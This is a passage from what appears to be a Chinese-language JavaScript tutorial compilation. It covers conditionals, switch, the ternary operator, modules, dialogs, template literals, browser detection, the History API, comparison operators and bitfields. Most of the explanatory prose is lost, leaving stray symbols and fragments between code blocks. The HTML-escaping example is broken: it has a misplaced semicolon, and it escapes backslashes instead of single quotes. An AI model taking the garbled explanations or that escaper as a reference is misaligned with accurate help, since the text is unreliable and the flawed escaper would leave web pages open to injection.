 console.log("none of the previous conditions was true");
}
```

- true else ◦
- else ifelse if ◦ ◦
- if;
- if-else-if ◦ i0.5 ◦ ◦ ◦

- ```
if (i < 1) console.log("i is smaller than 1");
```

```
if (i < 1)  
  console.log("i is smaller than 1");
```

if ◦ ◦

```
if (i < 1)  
  console.log("i is smaller than 1");  
  console.log("this will run REGARDLESS of the condition"); // Warning, see text!
```

```
if (i < 1) {  
  console.log("i is smaller than 1");  
}
```

```
console.log("this will run REGARDLESS of the condition");
```

Switch1。

```
var value = 1;
switch (value) {
  case 1:
    console.log('I will always run');
    break;
  case 2:
    console.log('I will never run');
    break;
}
```

breakswitch“switch”。

breakreturn

```
switch (value) {
  case 1:
    console.log('I will only run if value === 1');
    // Here, the code "falls through" and will run the code under case 2
  case 2:
    console.log('I will run if value === 1 or value === 2');
    break;
  case 3:
    console.log('I will only run if value === 3');
    break;
}
```

default。

```
var animal = 'Lion';
switch (animal) {
  case 'Dog':
    console.log('I will not run since animal !== "Dog"');
    break;
  case 'Cat':
    console.log('I will not run since animal !== "Cat"');
    break;
  default:
    console.log('I will run since animal does not match any other case');
}
```

。

```
function john() {
  return 'John';
}

function jacob() {
  return 'Jacob';
}

switch (name) {
```

```

case john(): // Compare name with the return value of john() (name == "John")
  console.log('I will run if name === "John"');
  break;
case 'Ja' + 'ne': // Concatenate the strings together then compare (name == "Jane")
  console.log('I will run if name === "Jane"');
  break;
case john() + ' ' + jacob() + ' Jingleheimer Schmidt':
  console.log('His name is equal to name too!');
  break;
}

```

“break” breakreturn

```

var x = "c"
switch (x) {
  case "a":
  case "b":
  case "c":
    console.log("Either a, b, or c was selected.");
    break;
  case "d":
    console.log("Only d was selected.");
    break;
  default:
    console.log("No case was matched.");
    break; // precautionary break if case order changes
}

```

if / else ° °

```

var animal = 'kitty';
var result = (animal === 'kitty') ? 'cute' : 'still nice';

```

result "" ° "" °

if/else °

```

var animal = 'kitty';
var result = '';
if (animal === 'kitty') {
  result = 'cute';
} else {
  result = 'still nice';
}

```

ifelse ° °

```

var a = 0;
var str = 'not a';
var b = '';
b = a === 0 ? (a = 1, str += ' test') : (a = 2);

```

a01 str" ° strbstr“not a test” °

- **else** - ◦

```
var a = 1;
a === 1 ? alert('Hey, it is 1!') : 0;
```

if (a === 1) alert('Hey, it is 1!');◦ else◦ else◦

```
a === 1 ? alert('Hey, it is 1!') : alert('Weird, what could it be?');
if (a === 1) alert('Hey, it is 1!') else alert('Weird, what could it be?');
```

◦

```
foo ? bar ? 1 : 2 : 3
```

```
// To be clear, this is evaluated left to right
// and can be more explicitly expressed as:
```

```
foo ? (bar ? 1 : 2) : 3
```

if/else

```
if (foo) {
  if (bar) {
    1
  } else {
    2
  }
} else {
  3
}
```

◦

- **returnbreak**◦ ◦

```
var animal = 'kitty';
for (var i = 0; i < 5; ++i) {
  (animal === 'kitty') ? break:console.log(i);
}
```

return

```
var animal = 'kitty';
(animal === 'kitty') ? return 'meow' : return 'woof';
```

```
var animal = 'kitty';
return (animal === 'kitty') ? 'meow' : 'woof';
```

Javascriptswitch◦ ◦ ◦

◦


```
const AnimalSays = {
  dog () {
    return 'woof';
  },

  cat () {
    return 'meow';
  },

  lion () {
    return 'roar';
  },

  // ... other animals

  default () {
    return 'moo';
  }
};
```

```
function makeAnimalSpeak (animal) {
  // Match the animal by type
  const speak = AnimalSays[animal] || AnimalSays.default;
  console.log(animal + ' says ' + speak());
}
```

```
makeAnimalSpeak('dog') // => 'dog says woof'
makeAnimalSpeak('cat') // => 'cat says meow'
makeAnimalSpeak('lion') // => 'lion says roar'
makeAnimalSpeak('snake') // => 'snake says moo'
```

。

||&&

||&&“”。

```
var x = 10

x == 10 && alert("x is 10")
x == 10 || alert("x is not 10")
```

<https://riptutorial.com/zh-TW/javascript/topic/221/>

68:

◦ new ◦ this ◦

Examples

◦ this ◦ "" ◦

```
function Cat(name) {  
  this.name = name;  
  this.sound = "Meow";  
}
```

new

```
let cat = new Cat("Tom");  
cat.sound; // Returns "Meow"
```

prototype

```
Cat.prototype.speak = function() {  
  console.log(this.sound);  
}  
  
cat.speak(); // Outputs "Meow" to the console
```

constructor

```
cat.constructor // Returns the `Cat` function
```

instanceof ""

```
cat instanceof Cat // Returns "true"
```

<https://riptutorial.com/zh-TW/javascript/topic/1291/>

69:

- 'module'defaultMember;
- 'module'{memberA memberB...};
- 'module'*;
- 'module'{memberA as a memberB...};
- 'module'defaultMember*;
- 'module'defaultMember{moduleA...};
- ";

MDN

- [Traceur Compiler](#) [Babel](#) [Rollup](#) ◦

ES6 [CommonJS](#) [Node](#) [RequireJS](#) [System.js](#) ◦

[Browserify](#) [CommonJS](#) ◦

Examples

◦

```
// circle.js
export const PI = 3.14;
export default function area(radius) {
  return PI * radius * radius;
}
```

◦

```
import circleArea from './circle';
console.log(circleArea(4));
```

default circleArea ◦

```
import { default as circleArea } from './circle';
console.log(circleArea(4));
```

◦ ◦

```
// named export: must have a name
export const PI = 3.14;

// default export: name is not required
export default function (radius) {
  return PI * radius * radius;
}
```

- polyfill◦

test.js

```
console.log('Initializing...')
```

```
import './test'
```

Initializing...◦

ECMAScript 6 import / export ◦ ◦ export◦

```
// not exported
function somethingPrivate() {
  console.log('TOP SECRET')
}

export const PI = 3.14;

export function doSomething() {
  console.log('Hello from a module!')
}

function doSomethingElse(){
  console.log("Something else")
}

export {doSomethingElse}

export class MyClass {
  test() {}
}
```

import / export<script>ES5 JavaScript◦

◦ ◦

my-module.js

```
import * as myModule from './my-module.js';

myModule.PI; // 3.14
myModule.doSomething(); // 'Hello from a module!'
myModule.doSomethingElse(); // 'Something else'
new myModule.MyClass(); // an instance of MyClass
myModule.somethingPrivate(); // This would fail since somethingPrivate was not exported
```

test.js

```
import {doSomething, MyClass, PI} from './test'

doSomething()
```

```
const mine = new MyClass()
mine.test()

console.log(PI)
```

somethingPrivate()test

```
import {somethingPrivate} from './test'

somethingPrivate()
```

◦

```
import * as test from './test'

test.doSomething()
```

test◦ ◦

'./test'ECMAScript'./test' - - - URL◦

thisIsWayTooLongOfAName()◦

```
import {thisIsWayTooLongOfAName as shortName} from 'module'

shortName()
```

```
import {thisIsWayTooLongOfAName as shortName, thisIsAnotherLongNameThatShouldNotBeUsed as
otherName} from 'module'

shortName()
console.log(otherName)
```

```
import {thisIsWayTooLongOfAName as shortName, PI} from 'module'

shortName()
console.log(PI)
```

```
const namedMember1 = ...
const namedMember2 = ...
const namedMember3 = ...

export { namedMember1, namedMember2, namedMember3 }
```

<https://riptutorial.com/zh-TW/javascript/topic/494/>

70:

Examples

UMD

AMDCCommonJSUMD。

1. IIFE。 ; root thisfactory 。
2. 。

AMDCCommonJS。 。

```
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['exports', 'b'], factory);
  } else if (typeof exports === 'object' && typeof exports.nodeName !== 'string') {
    // CommonJS
    factory(exports, require('b'));
  } else {
    // Browser globals
    factory((root.commonJsStrict = {}), root.b);
  }
})(this, function (exports, b) {
  //use b in some fashion.

  // attach properties to the exports object to define
  // the exported module properties.
  exports.action = function () {};
}));
```

IIFE

API。

```
var Module = (function() {
  var privateData = 1;

  return {
    getPrivateData: function() {
      return privateData;
    }
  };
})();
Module.getPrivateData(); // 1
Module.privateData; // undefined
```

。

AMD

AMDCCommonJS。

AMD

- define
-
-
-

。

AMD

```
// Define a module "myModule" with two dependencies, jQuery and Lodash
define("myModule", ["jquery", "lodash"], function($, _) {
    // This publicly accessible object is our module
    // Here we use an object, but it can be of any type
    var myModule = {};

    var privateVar = "Nothing outside of this module can see me";

    var privateFn = function(param) {
        return "Here's what you said: " + param;
    };

    myModule.version = 1;

    myModule.moduleMethod = function() {
        // We can still access global variables from here, but it's better
        // if we use the passed ones
        return privateFn(windowTitle);
    };

    return myModule;
});
```

。。

```
define(["jquery", "lodash"], function($, _) { /* factory */ });
```

```
define(function() { /* factory */ });
```

AMD

```
define("myModule", { version: 1, value: "sample string" });
```

CommonJS - Node.js

CommonJSNode.js。

CommonJS `require()` exports

CommonJS `LodashNode.js` fs

```
// Load fs and lodash, we can use them anywhere inside the module
var fs = require("fs"),
    _ = require("lodash");

var myPrivateFn = function(param) {
  return "Here's what you said: " + param;
};

// Here we export a public `myMethod` that other modules can use
exports.myMethod = function(param) {
  return myPrivateFn(param);
};
```

`module.exports`

```
module.exports = function() {
  return "Hello!";
};
```

ES6

6

ECMAScript 6 / ES6 / export

JavaScript ES6

```
export function greet(name) {
  console.log("Hello %s!", name);
}

var myMethod = function(param) {
  return "Here's what you said: " + param;
};

export {myMethod}

export class MyClass {
  test() {}
}
```

```
import greet from "mymodule.js";

greet("Bob");
```

`mymodule.js` `myMethod`


```
import * as myModule from "mymodule.js";
```

```
myModule.greet("Alice");
```

```
import { greet as A, myMethod as B } from "mymodule.js";
```

ES6。

<https://riptutorial.com/zh-TW/javascript/topic/4655/>

71: -

-
-
- message [optionalValue]
-
- <https://www.w3.org/TR/html5/webappapis.html#user-prompts>
- <https://dev.w3.org/html5/spec-preview/user-prompts.html>

Examples

WebAPI。

window.alert (message)

◦

[]◦

```
alert("Hello World");
```

“”◦

boolean = window.confirm(message)

◦

[OK][Cancel]true / false◦

```
confirm("Delete this comment?");
```

result = window.prompt(message, defaultValue)

◦

result◦

```
prompt("Enter your website address", "http://");
```

“”◦

window.print ()

◦

```
print();
```

“ ”。

```
<h2>Welcome <span id="name"></span>!</h2>
```

```
<script>
// Persistent Prompt modal
var userName;
while(!userName) {
  userName = prompt("Enter your name", "");
  if(!userName) {
    alert("Please, we need your name!");
  } else {
    document.getElementById("name").innerHTML = userName;
  }
}
</script>
```

jsFiddle

confirm() UI -

```
<div id="post-102">
  <p>I like Confirm modals.</p>
  <a data-deletpost="post-102">Delete post</a>
</div>
<div id="post-103">
  <p>That's way too cool!</p>
  <a data-deletpost="post-103">Delete post</a>
</div>
```

```
// Collect all buttons
var deleteBtn = document.querySelectorAll("[data-deletpost]");

function deleteParentPost(event) {
  event.preventDefault(); // Prevent page scroll jump on anchor click

  if( confirm("Really Delete this post?" ) ) {
    var post = document.getElementById( this.dataset.deletpost );
    post.parentNode.removeChild(post);
    // TODO: remove that post from database
  } // else, do nothing
}


// Assign click event to buttons
[].forEach.call(deleteBtn, function(btn) {
  btn.addEventListener("click", deleteParentPost, false);
});
```

jsFiddle

alert

window.alert()OKCancel◦ ◦

```
alert("Hello world!");  
// Or, alternatively...  
window.alert("Hello world!");
```



◦

◦ ◦ “ ” ◦ setInterval()setTimeout()◦ ◦




alert

◦ ◦ ◦

```
var name = prompt("What's your name?");  
console.log("Hello, " + name);
```

prompt()◦

```
var name = prompt('What\'s your name?', ' Name...');  
console.log('Hello, ' + name);
```



- <https://riptutorial.com/zh-TW/javascript/topic/3196/--->

72:

“”。

- `message = `Welcome$ {user.name}``
- `pattern = new RegExpString.raw`Welcome\ w +`;`
- `query = SQL`INSERT INTOVALUES$ {name}``

[ECMAScript6§12.2.9](#)。

Examples

`'...'"..."`。 ``...``。

`${ expression }`。

```
const name = "John";
const score = 74;

console.log(`Game Over!

${name}'s score was ${score * 10}.`);
```

```
Game Over!

John's score was 740.
```

`String.raw`。

`String.raw`\n``。 `String.raw`\n``。

```
const patternString = String.raw`Welcome, (\w+)!`;
const pattern = new RegExp(patternString);

const message = "Welcome, John!";
pattern.exec(message);
```

```
["Welcome, John!", "John"]
```

。

`strings`。 `...substitutions` `{}`。

```
function settings(strings, ...substitutions) {
  const result = new Map();
  for (let i = 0; i < substitutions.length; i++) {
    result.set(strings[i].trim(), substitutions[i]);
  }
}
```

```

return result;
}

const remoteConfiguration = settings`
  label    ${'Content'}
  servers  ${2 * 8 + 1}
  hostname ${location.hostname}
`;

```

```
Map {"label" => "Content", "servers" => 17, "hostname" => "stackoverflow.com"}
```

strings **Array**.raw ◦

```

function example(strings, ...substitutions) {
  console.log('strings:', strings);
  console.log('...substitutions:', substitutions);
}

```

```
example`Hello ${'world'}.\n\nHow are you?`;
```

```

strings: ["Hello ", ".\n\nHow are you?", raw: ["Hello ", ".\n\nHow are you?"]]
substitutions: ["world"]

```

HTML

HTML`...`◦ ◦

```

class HTMLString extends String {
  static escape(text) {
    if (text instanceof HTMLString) {
      return text;
    }
    return new HTMLString(
      String(text)
        .replace(/&/g, '&amp;')
        .replace(/</g, '&lt;')
        .replace(/>/g, '&gt;')
        .replace(/"/g, '&quot;')
        .replace(/\\/g, '&#39;');
    )
  }
}

```

```

function HTML(strings, ...substitutions) {
  const escapedFlattenedSubstitutions =
    substitutions.map(s => [].concat(s).map(HTMLString.escape).join(''));
  const pieces = [];
  for (const i of strings.keys()) {
    pieces.push(strings[i], escapedFlattenedSubstitutions [i] || '');
  }
  return new HTMLString(pieces.join(''));
}

```

```

const title = "Hello World";
const iconSrc = "/images/logo.png";
const names = ["John", "Jane", "Joe", "Jill"];

```

```
document.body.innerHTML = HTML`
  <h1> ${title}</h1>

  <ul> ${names.map(name => HTML`
    <li>${name}</li>
  `)} </ul>
`;
```

◦ ````◦

◦ \${}

```
//A single line Template Literal
var aLiteral = `single line string data`;

//Template Literal that spans across lines
var anotherLiteral = `string data that spans
  across multiple lines of code`;

//Template Literal with an embedded expression
var x = 2;
var y = 3;
var theTotal = `The total is ${x + y}`;    // Contains "The total is 5"

//Comarison of a string and a template literal
var aString = "single line string data"
console.log(aString === aLiteral)          //Returns true
```

◦ ◦

<https://riptutorial.com/zh-TW/javascript/topic/418/>

73:

Javascript. . . .

.
. .

ModernizrJavaScript.

Examples

. .

```
// Opera 8.0+
var isOpera = (!!window.opr && !!opr.addons) || !!window.opera ||
navigator.userAgent.indexOf(' OPR/') >= 0;

// Firefox 1.0+
var isFirefox = typeof InstallTrigger !== 'undefined';

// At least Safari 3+: "[object HTMLElementConstructor]"
var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;

// Internet Explorer 6-11
var isIE = /*@cc_on!@*/false || !!document.documentMode;

// Edge 20+
var isEdge = !isIE && !!window.StyleMedia;

// Chrome 1+
var isChrome = !!window.chrome && !!window.chrome.webstore;

// Blink engine detection
var isBlink = (isChrome || isOpera) && !!window.CSS;
```

- Firefox 0.8 - 44
- Chrome 1.0 - 48
- Opera 8.0 - 34
- Safari 3.0 - 9.0.3
- IE 6 - 11
- - 20-25

Rob W

JavaScript. .

Browser .

```
if (browser.msie && browser.version >= 6) {
```



```

    alert('IE version 6 or newer');
}
else if (browser.firefox) {
    alert('Firefox');
}
else if (browser.chrome) {
    alert('Chrome');
}
else if (browser.safari) {
    alert('Safari');
}
else if (browser.iphone || browser.android) {
    alert('Iphone or Android');
}
}

```

◦ ◦ <browser name> <version> ◦

◦ Opera **Chrome** ◦

◦

```

navigator.sayswho= (function(){
    var ua= navigator.userAgent, tem,
    M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?:=\/))\/?\s*(\d+)/i) || [];
    if(/trident/i.test(M[1])){
        tem= /\brv[ :]+(\d+)/g.exec(ua) || [];
        return 'IE '+ (tem[1] || '');
    }
    if(M[1]=== 'Chrome'){
        tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
        if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
    }
    M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
    if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
    return M.join(' ');
})();

```

<https://riptutorial.com/zh-TW/javascript/topic/2599/>

74:

- `window.history.pushStatedomaintitlepath;`
- `window.history.replaceStatedomaintitlepath;`



HTML5 History API。

- Firefox 4+
- Internet Explorer 10+
- Safari 5+
- iOS 4

History API [HTML5 History API](#) 。

Examples

`history.replaceState`

```
history.replaceState(data, title [, url ])
```

◦ [URL](#)。

```
window.history.replaceState("http://example.ca", "Sample Title", "/example/path.html");
```

◦

`history.pushState()` ◦ ◦

`history.pushState`

```
history.pushState(state object, title, url)
```

◦ [pushState](#)

```
window.history.pushState("http://example.ca", "Sample Title", "/example/path.html");
```

◦

`history.replaceState()` ◦ ◦

URL

go

goURL。 URL-11。 URLURL。

```
history.go (number | URL)
```

```
<html>
  <head>
    <script type="text/javascript">
      function goBack()
      {
        window.history.go(-2)
      }
    </script>
  </head>
  <body>
    <input type="button" value="Go back 2 pages" onclick="goBack()" />
  </body>
</html>
```

<https://riptutorial.com/zh-TW/javascript/topic/312/>

75:

“”

- false
- 0
- ""
- null
- undefined
- NaN 0/0
- document.all

“”。

¹ ECMAScript

Examples

```
var x = true,  
    y = false;
```

true true ◦ x false y ◦

```
x && y;
```

false y false ◦

true true ◦ x true y ◦

```
x || y;
```

true x ◦

true false; false true ◦

```
!x;
```

false x true ◦

==

◦

==

7.2.13

`x == y` `xytruefalse` ◦

1. `Type(x)Type(y)`

• ◦ **Strict Equality Comparison** `x === y` ◦

2. `xnullundefinedtrue` ◦

3. `xundefinedynulltrue` ◦

4. `Type(x)NumberType(y)String x == ToNumber(y)` ◦

5. `Type(x)StringType(y)Number ToNumber(x) == y` ◦

6. `Type(x)Boolean ToNumber(x) == y` ◦

7. `Type(y)Boolean comparison x == ToNumber(y)comparison x == ToNumber(y)` ◦

8. `Type(x)String NumberSymbolType(y)Object x == ToPrimitive(y)` ◦

9. `Type(x)ObjectType(y)String NumberSymbol ToPrimitive(x) == y` ◦

10. `false` ◦

```
1 == 1;           // true
1 == true;        // true (operand converted to number: true => 1)
1 == '1';         // true (operand converted to number: '1' => 1)
1 == '1.00';      // true
1 == '1.000000000001'; // false
1 == '1.000000000000000001'; // true (true due to precision loss)
null == undefined; // true (spec #2)
1 == 2;           // false
0 == false;       // true
0 == undefined;   // false
0 == "";          // true
```

`<<=>> =`

```
1 < 2           // true
2 <= 2          // true
3 >= 5          // false
true < false // false (implicitly converted to numbers, 1 > 0)
```

```
'a' < 'b'      // true
'1' < '2'      // true
'100' > '12' // false ('100' is less than '12' lexicographically!)
```

```
'1' < 2        // true
'3' > 2        // true
true > '2'     // false (true implicitly converted to number, 1 < 2)
```

`NaN` ◦ `NaNfalse`

```
1 < 'abc'      // false
1 > 'abc'      // false
```

null undefined

```
1 > ''          // true
1 < ''          // false
1 > null        // true
1 < null        // false
1 > undefined  // false
1 < undefined  // false
```

◦ `nullNumber(null);//0`

```
new Date(2015) < 1479480185280 // true
null > -1                       //true
({toString:function(){return 123}}) > 122 //true
```

Operator `!===`

true ◦

javascript ◦ false ◦

```
1 !== '1' // false
1 !== 2    // true
```

1 !== '1'falsechar ◦ JavascriptRHS ◦

!===== ◦ true ◦

```
1 !== '1' // true
1 !== 2    // true
1 !== 1    // false
```

OR `||` ◦ *truthy* ◦

```
var a = 'hello' || '';           // a = 'hello'
var b = '' || [];                // b = []
var c = '' || undefined;         // c = undefined
var d = 1 || 5;                  // d = 1
var e = 0 || {};                 // e = {}
var f = 0 || ' ' || 5;           // f = 5
var g = '' || 'yay' || 'boo';    // g = 'yay'
```

AND `&&` ◦ *falsey* ◦

```
var a = 'hello' && '';           // a = ''
var b = '' && [];                // b = ''
var c = undefined && 0;          // c = undefined
var d = 1 && 5;                  // d = 5
var e = 0 && {};                 // e = 0
var f = 'hi' && [] && 'done';     // f = 'done'
var g = 'bye' && undefined && 'adios'; // g = undefined
```

ES6 ◦

```

var foo = function(val) {
  // if val evaluates to falsey, 'default' will be returned instead.
  return val || 'default';
}

console.log( foo('burger') ); // burger
console.log( foo(100) );     // 100
console.log( foo([]) );      // []
console.log( foo(0) );       // default
console.log( foo(undefined) ); // default

```

0 ◦

nullundefined

nullundefined=====

```

null == undefined // true
null === undefined // false

```

- undefined //◦
- null ◦
- undefined *Object* ◦ undefined undefined
- null ◦

nullundefined

nullundefined◦

```

if (null) console.log("won't be logged");
if (undefined) console.log("won't be logged");

```

nullundefinedfalse ◦

```

false == undefined // false
false == null // false
false === undefined // false
false === null // false

```

undefined

- *undefined* void 0; ◦
- undefinedArrayNumber◦
- undefined ◦ *Object* foodelete foo.bar; delete foo.bar;◦
- undefinedfoo typeof foo"undefined" ◦

NaN

NaN “N ot a N umber”^{IEEE 1} * "two" number Math.sqrt(-1) ◦

NaNfalse ◦ NaN◦

```
(1 * "two") === NaN //false  
  
NaN === 0;           // false  
NaN === NaN;        // false  
Number.NaN === NaN; // false  
  
NaN < 0;             // false  
NaN > 0;             // false  
NaN > 0;             // false  
NaN >= NaN;         // false  
NaN >= 'two';       // false
```

true

```
NaN !== 0;           // true  
NaN !== NaN;        // true
```

NaN

6

Number.isNaN_{NaN}

```
Number.isNaN(NaN);           // true  
Number.isNaN(0 / 0);         // true  
Number.isNaN('str' - 12);    // true  
  
Number.isNaN(24);            // false  
Number.isNaN('24');          // false  
Number.isNaN(1 / 0);         // false  
Number.isNaN(Infinity);     // false  
  
Number.isNaN('str');         // false  
Number.isNaN(undefined);    // false  
Number.isNaN({});           // false
```

6

NaN

```
value !== value;           // true for NaN, false for any other value
```

Number.isNaN()Number.isNaN()

```
Number.isNaN = Number.isNaN || function(value) {  
    return value !== value;  
}
```



```
isNaN(NaN) // true
```

```
isNaN(NaN); // true
isNaN(0 / 0); // true
isNaN('str' - 12); // true

isNaN(24); // false
isNaN('24'); // false
isNaN(Infinity); // false

isNaN('str'); // true
isNaN(undefined); // true
isNaN({}); // true
```

ECMAScript SameValue “ECMAScript 6 Object.is” ===== Object.is(NaN, 0)

```
Object.is(NaN, NaN) // true
Object.is(+0, 0) // false

NaN === NaN // false
+0 === 0 // true
```

6

Object.is() [MDN polyfill](#)

```
if (!Object.is) {
  Object.is = function(x, y) {
    // SameValue algorithm
    if (x === y) { // Steps 1-5, 7-10
      // Steps 6.b-6.e: +0 !== -0
      return x !== 0 || 1 / x === 1 / y;
    } else {
      // Step 6.a: NaN == NaN
      return x !== x && y !== y;
    }
  };
}
```

NaN “NaN”

```
typeof(NaN) === "number"; //true
```

&& || °

x && y xfalse y false °

x || y xtrue y true °

```
function T() { // True
  console.log("T");
  return true;
}
```

```
}  
  
function F() { // False  
  console.log("F");  
  return false;  
}
```

1

```
T() && F(); // false
```

```
  "T"  
  'F'
```

2

```
F() && T(); // false
```

```
  'F'
```

3

```
T() || F(); // true
```

```
  "T"
```

4

```
F() || T(); // true
```

```
  'F'  
  "T"
```

```
var obj; // object has value of undefined  
if(obj.property){ }// TypeError: Cannot read property 'property' of undefined  
if(obj.property && obj !== undefined){}// Line A TypeError: Cannot read property 'property' of  
undefined
```

A

```
if(obj !== undefined && obj.property){}; // no error thrown
```

undefined

```
if(typeof obj === "object" && obj.property){}; // safe option but slower
```

|| "truthy".

```
var nullableObj = null;
var obj = nullableObj || {}; // this selects {}

var nullableObj2 = {x: 5};
var obj2 = nullableObj2 || {} // this selects {x: 5}
```

```
var truthyValue = {x: 10};
return truthyValue || {}; // will return {x: 10}
```

```
envVariable || configValue || defaultConstValue // select the first "truthy" of these
```

&&

```
function myMethod(cb) {
  // This can be simplified
  if (cb) {
    cb();
  }

  // To this
  cb && cb();
}
```

cbfunction Object / Array / String / Number ◦

/

== != ◦ ◦

```
"" == 0; // true A
0 == "0"; // true A
"" == "0"; // false B
false == 0; // true
false == "0"; // true

"" != 0; // false A
0 != "0"; // false A
"" != "0"; // true B
false != 0; // false
false != "0"; // false
```

JavaScript◦

```
Number(""); // 0
Number("0"); // 0
Number(false); // 0
```

false B ""0 ""0 "" == "0>false◦

◦

```
var test = (a,b) => Number(a) == Number(b);
```

```
test("", 0);           // true;
test("0", 0);         // true
test("", "0");        // true;
test("abc", "abc");  // false as operands are not numbers
```

```
var test = (a,b) => String(a) == String(b);
test("", 0);    // false;
test("0", 0);   // true
test("", "0");  // false;
```

Number("0")new Number("0")◦ ◦

```
Number("0") == Number("0");           // true;
new Number("0") == new Number("0");  // false
```

◦

```
"" === 0; // false
0 === "0"; // false
"" === "0"; // false
```

JavaScript== vs === ◦

==

```
/* ToNumber(ToPrimitive([])) == ToNumber(false) */
[] == false; // true
```

[].toString() [].join() Object.prototype.toString() ◦ true [].join() '' 0 false **ToNumber** ◦

ArrayObject

```
// Internally this is evaluated as ToBoolean([]) === true ? 'truthy' : 'falsy'
[] ? 'truthy' : 'falsy'; // 'truthy'
```

JavaScript◦

SameValue

Type_{true} ◦

◦

Object.is ECMAScript 6◦

```
Object.is(1, 1);           // true
Object.is(+0, -0);        // false
Object.is(NaN, NaN);      // true
Object.is(true, "true");  // false
Object.is(false, 0);      // false
```

```
Object.is(null, undefined); // false
Object.is(1, "1");          // false
Object.is([], []);          // false
```

- `Object.is(x, x)` true x
- `Object.is(y, x)` true xy `Object.is(x, y)` true ◦
- `Object.is(x, y)` `Object.is(y, z)` true x yz `Object.is(x, z)` true ◦

SameValueZero

SameValue+0-0◦

`Array.prototype.includes` ECMAScript 7◦

```
[1].includes(1);          // true
[+0].includes(-0);        // true
[NaN].includes(NaN);      // true
[true].includes("true");  // false
[false].includes(0);      // false
[1].includes("1");        // false
[null].includes(undefined); // false
[[]].includes([]);        // false
```

- `[x].includes(x)` true x
- `[x].includes(y)` true `[y].includes(x)` true xy ◦
- `[x].includes(y)` `[y].includes(z)` true x yz `[x].includes(z)` true ◦

SameValue

- +0-0◦
- NaN

`===` ECMAScript 3◦

`!==` ECMAScript 3◦◦◦◦

```
1 === 1;                  // true
+0 === -0;                // true
NaN === NaN;              // false
true === "true";         // false
false === 0;              // false
1 === "1";                // false
null === undefined;      // false
[] === [];                // false
```

- `x === y` true `y === x` is, for any values X and Y`◦
- `x === y` `y === z` true x yz `x === z` true ◦
- NaN NaN `!==` NaN

- - undefinednull
 -
 -
 -
- false ◦

==ECMAScript 1◦

!=ECMAScript 1==◦

```
1 == 1;           // true
+0 == -0;        // true
NaN == NaN;      // false
true == "true";  // false
false == 0;      // true
1 == "1";        // true
null == undefined; // true
[] == [];        // false
```

- x == ytrue y == xtrue xy ◦
- NaN NaN != NaN
- 0 == '0 == '0' '' != '0'

if◦

```
if ((age >= 18 && height >= 5.11) || (status === 'royalty' && hasInvitation)) {
  console.log('You can enter our club');
}
```

```
var isLegal = age >= 18;
var tall = height >= 5.11;
var suitable = isLegal && tall;
var isRoyalty = status === 'royalty';
var specialCase = isRoyalty && hasInvitation;
var canEnterOurBar = suitable || specialCase;

if (canEnterOurBar) console.log('You can enter our club');
```

◦ ◦

NaN◦

JavaScript◦

```
var x = "Hello"; // typeof x is a string
x = 5;           // changes typeof x to a number
```

JavaScript

```

var x = 5 + 7;           // x.valueOf() is 12,  typeof x is a number
var x = 5 + "7";        // x.valueOf() is 57,  typeof x is a string
var x = "5" + 7;        // x.valueOf() is 57,  typeof x is a string
var x = 5 - 7;          // x.valueOf() is -2,  typeof x is a number
var x = 5 - "7";        // x.valueOf() is -2,  typeof x is a number
var x = "5" - 7;        // x.valueOf() is -2,  typeof x is a number
var x = 5 - "x";        // x.valueOf() is NaN, typeof x is a number

```

NaN

```
"Hello" - "Dolly"    // returns NaN
```

==		i == 0
===		i === "5"
!=		i != 5
!==		i !== 5
>	...	i > 5
<		i < 5
>=		i >= 5
<=		i <= 5

◦ **off** ◦ ◦

◦ ◦

```

var bitField = 0; // the value to hold the bits
const KEY_BITS = [4,1,8,2]; // left up right down
const KEY_MASKS = [0b1011,0b1110,0b0111,0b1101]; // left up right down
window.onkeydown = window.onkeyup = function (e) {
  if(e.keyCode >= 37 && e.keyCode <41){
    if(e.type === "keydown"){
      bitField |= KEY_BITS[e.keyCode - 37];
    }else{
      bitField &= KEY_MASKS[e.keyCode - 37];
    }
  }
}

```

```

var directionState = [false,false,false,false];
window.onkeydown = window.onkeyup = function (e) {
  if(e.keyCode >= 37 && e.keyCode <41){
    directionState[e.keyCode - 37] = e.type === "keydown";
  }
}

```

|◦ bitField |= 0b10◦ &◦ 4bitfield &= 0b1101;

◦ ◦

◦

```
// as bit field
if(!bitfield) // no keys are on

// as array test each item in array
if(!(directionState[0] && directionState[1] && directionState[2] && directionState[3])){
```

```
// postfix U,D,L,R for Up down left right
const KEY_U = 1;
const KEY_D = 2;
const KEY_L = 4;
const KEY_R = 8;
const KEY_UL = KEY_U + KEY_L; // up left
const KEY_UR = KEY_U + KEY_R; // up Right
const KEY_DL = KEY_D + KEY_L; // down left
const KEY_DR = KEY_D + KEY_R; // down right
```

```
if ((bitfield & KEY_UL) === KEY_UL) { // is UP and LEFT only down
if (bitfield & KEY_UL) { // is Up left down
if ((bitfield & KEY_U) === KEY_U) { // is Up only down
if (bitfield & KEY_U) { // is Up down (any other key may be down)
if (!(bitfield & KEY_U)) { // is Up up (any other key may be down)
if (!bitfield) { // no keys are down
if (bitfield) { // any one or more keys are down
```

◦ ◦ **Javascript32** ◦ ◦

<https://riptutorial.com/zh-TW/javascript/topic/208/>

76:

Examples

DOM

◦

1. onload

```
<body onload="someFunction() ">


</body>

<script>
  function someFunction() {
    console.log("Hi! I am loaded");
  }
</script>
```

◦

2. DOMContentLoaded

```
document.addEventListener("DOMContentLoaded", function(event) {
  console.log("Hello! I am loaded");
});
```

DOM / *DOM*

◦

```
3. (function(){
  console.log("Hi I am an anonymous function! I am loaded");
})();
```

◦ DOM◦

<https://riptutorial.com/zh-TW/javascript/topic/10896/>

77: API

JavascriptAPI - API。。

Examples

APIJSHTML

6

```
class Item {
  constructor(text, type) {
    this.text = text;
    this.emphasis = false;
    this.type = type;
  }

  toHtml() {
    return `<${this.type}>${this.emphasis ? '<em>' : ''}${this.text}${this.emphasis ?
'</em>' : ''}</${this.type}>`;
  }
}

class Section {
  constructor(header, paragraphs) {
    this.header = header;
    this.paragraphs = paragraphs;
  }

  toHtml() {
    return `<section><h2>${this.header}</h2>${this.paragraphs.map(p =>
p.toHtml()).join('')}</section>`;
  }
}

class List {
  constructor(text, items) {
    this.text = text;
    this.items = items;
  }

